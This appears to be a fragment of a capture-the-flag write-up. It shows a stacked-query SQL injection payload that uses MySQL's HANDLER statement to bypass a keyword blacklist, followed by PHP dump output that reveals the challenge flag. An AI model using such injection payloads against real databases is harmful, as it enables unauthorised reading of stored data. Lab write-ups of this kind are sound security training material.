 Black list is so weak for you,isn't it
姿势: 1';handler FlagHere open;ha 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{4782f161-d660-407d-94e0-0644f0c65e67}"
}